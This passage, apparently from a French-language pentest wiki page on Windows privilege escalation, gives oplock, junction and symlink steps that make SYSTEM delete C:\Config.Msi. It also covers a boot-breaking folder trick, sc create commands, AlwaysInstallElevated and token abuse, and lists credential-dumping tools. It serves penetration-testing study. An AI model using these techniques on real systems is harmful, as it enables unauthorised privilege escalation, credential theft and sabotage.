- L'oplock met en pause l'exécution lorsqu'un processus privilégié tente de supprimer
file1.txt.
// pseudo-code
RequestOplock("C:\\temp\\folder1\\file1.txt");
WaitForDeleteToTriggerOplock();
- Étape 3 : Trigger SYSTEM process (par exemple,
SilentCleanup)
- Ce processus parcourt les dossiers (par exemple
%TEMP%) et tente de supprimer leur contenu. - Quand il atteint
file1.txt, le oplock se déclenche et transfère le contrôle à votre callback.
- Étape 4 : Dans le callback de l'oplock – rediriger la suppression
-
Option A : Déplacer
file1.txtailleurs -
Cela vide
folder1sans rompre l'oplock. -
Ne supprimez pas
file1.txtdirectement — cela libérerait l'oplock prématurément. -
Option B : Convertir
folder1en une junction:
# folder1 is now a junction to \RPC Control (non-filesystem namespace)
mklink /J C:\temp\folder1 \\?\GLOBALROOT\RPC Control
- Option C : Créer un symlink dans
\RPC Control:
# Make file1.txt point to a sensitive folder stream
CreateSymlink("\\RPC Control\\file1.txt", "C:\\Config.Msi::$INDEX_ALLOCATION")
Cela cible le flux interne NTFS qui stocke les métadonnées du dossier — le supprimer supprime le dossier.
- Étape 5 : Libérer l'oplock
- Le processus SYSTEM continue et essaie de supprimer
file1.txt. - Mais maintenant, en raison de la junction + symlink, il supprime en réalité :
C:\Config.Msi::$INDEX_ALLOCATION
Résultat: C:\Config.Msi est supprimé par SYSTEM.
De Arbitrary Folder Create à un DoS permanent
Exploitez une primitive qui vous permet de créer un dossier arbitraire en tant que SYSTEM/admin — même si vous ne pouvez pas écrire de fichiers ou définir des permissions faibles.
Créez un dossier (pas un fichier) portant le nom d'un critical Windows driver, par exemple :
C:\Windows\System32\cng.sys
- Ce chemin correspond normalement au pilote en mode noyau
cng.sys. - Si vous le pré-créez en tant que dossier, Windows ne parvient pas à charger le pilote réel au démarrage.
- Ensuite, Windows tente de charger
cng.syspendant le démarrage. - Il voit le dossier, n'arrive pas à résoudre le pilote réel, et se plante ou bloque le démarrage.
- Il n’y a aucun mécanisme de repli, et aucune récupération sans intervention externe (p. ex., réparation du démarrage ou accès au disque).
De High Integrity à SYSTEM
Nouveau service
Si vous êtes déjà en cours d'exécution dans un processus High Integrity, le chemin vers SYSTEM peut être simple en créant et en exécutant un nouveau service :
sc create newservicename binPath= "C:\windows\system32\notepad.exe"
sc start newservicename
Tip
Lorsque vous créez un binaire de service, assurez-vous que c'est un service valide ou que le binaire exécute rapidement les actions nécessaires, car il sera tué au bout de 20s s'il n'est pas un service valide.
AlwaysInstallElevated
À partir d'un processus High Integrity, vous pouvez essayer d'activer les entrées de registre AlwaysInstallElevated et installer un reverse shell en utilisant un wrapper .msi.
More information about the registry keys involved and how to install a .msi package here.
High + SeImpersonate privilege to System
Vous pouvez trouver le code ici.
From SeDebug + SeImpersonate to Full Token privileges
Si vous disposez de ces privilèges de token (vous les trouverez probablement dans un processus déjà High Integrity), vous pourrez ouvrir presque n'importe quel processus (sauf les processus protégés) avec le privilège SeDebug, copier le token du processus et créer un processus arbitraire avec ce token.
L'utilisation de cette technique consiste généralement à sélectionner un processus s'exécutant en tant que SYSTEM avec tous les privilèges de token (oui, vous pouvez trouver des processus SYSTEM sans tous les privilèges de token).
Vous pouvez trouver un exemple de code exécutant la technique proposée ici.
Named Pipes
Cette technique est utilisée par meterpreter pour escalader via getsystem. La technique consiste à créer un pipe puis créer/abuser d'un service pour écrire dans ce pipe. Ensuite, le serveur qui a créé le pipe en utilisant le privilège SeImpersonate pourra usurper le token du client du pipe (le service) et obtenir les privilèges SYSTEM.
Si vous voulez en savoir plus sur name pipes vous devriez lire ceci.
Si vous voulez lire un exemple de comment passer de high integrity à System en utilisant name pipes vous devriez lire ceci.
Dll Hijacking
Si vous parvenez à hijack une dll qui est chargée par un processus s'exécutant en SYSTEM, vous pourrez exécuter du code arbitraire avec ces permissions. Par conséquent, Dll Hijacking est aussi utile pour ce type d'escalade de privilèges et, de plus, il est beaucoup plus facile à réaliser depuis un processus high integrity car il aura des permissions d'écriture sur les dossiers utilisés pour charger les dlls.
Vous pouvez en apprendre plus sur Dll hijacking ici.
From Administrator or Network Service to System
- https://github.com/sailay1996/RpcSsImpersonator
- https://decoder.cloud/2020/05/04/from-network-service-to-system/
- https://github.com/decoder-it/NetworkServiceExploit
From LOCAL SERVICE or NETWORK SERVICE to full privs
Read: https://github.com/itm4n/FullPowers
Plus d'aide
Outils utiles
Best tool to look for Windows local privilege escalation vectors: WinPEAS
PS
PrivescCheck
PowerSploit-Privesc(PowerUP) -- Vérifie les mauvaises configurations et les fichiers sensibles (check here). Détecté.
JAWS -- Vérifie certaines mauvaises configurations possibles et collecte des informations (check here).
privesc -- Vérifie les mauvaises configurations
SessionGopher -- Extrait les informations de sessions sauvegardées de PuTTY, WinSCP, SuperPuTTY, FileZilla et RDP. Utiliser -Thorough en local.
Invoke-WCMDump -- Extrait des credentials depuis Credential Manager. Détecté.
DomainPasswordSpray -- Effectue un spray des mots de passe collectés sur le domaine
Inveigh -- Inveigh est un outil PowerShell de spoofing ADIDNS/LLMNR/mDNS/NBNS et man-in-the-middle.
WindowsEnum -- Énumération Windows basique pour privesc
Sherlock ~~~~ -- Recherche des vulnérabilités privesc connues (DEPRECATED for Watson)
WINspect -- Vérifications locales (Besoin des droits Admin)
Exe
Watson -- Recherche des vulnérabilités privesc connues (doit être compilé avec VisualStudio) (precompiled)
SeatBelt -- Énumère l'hôte à la recherche de mauvaises configurations (plutôt un outil de collecte d'informations que de privesc) (doit être compilé) (precompiled)
LaZagne -- Extrait des credentials de nombreux logiciels (exe précompilé sur GitHub)
SharpUP -- Port de PowerUp en C#
Beroot ~~~~ -- Vérifie les mauvaises configurations (exécutable précompilé sur GitHub). Non recommandé. Il ne fonctionne pas bien sous Win10.
Windows-Privesc-Check -- Vérifie les mauvaises configurations possibles (exe à partir de python). Non recommandé. Il ne fonctionne pas bien sous Win10.
Bat
winPEASbat -- Outil créé basé sur ce post (n'a pas besoin d'accesschk pour fonctionner correctement mais peut l'utiliser).
Local
Windows-Exploit-Suggester -- Lit la sortie de systeminfo et recommande des exploits fonctionnels (python local)
Windows Exploit Suggester Next Generation -- Lit la sortie de systeminfo et recommande des exploits fonctionnels (python local)
Meterpreter
multi/recon/local_exploit_suggestor
You have to compile the project using the correct version of .NET (see this). To see the installed version of .NET on the victim host you can do:
C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line
Références
-
http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html
-
https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html
-
https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
-
https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md
-
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
-
http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html
-
HTB Reaper: Format-string leak + stack BOF → VirtualAlloc ROP (RCE) and kernel token theft
{{#include ../../banners/hacktricks-training.md}}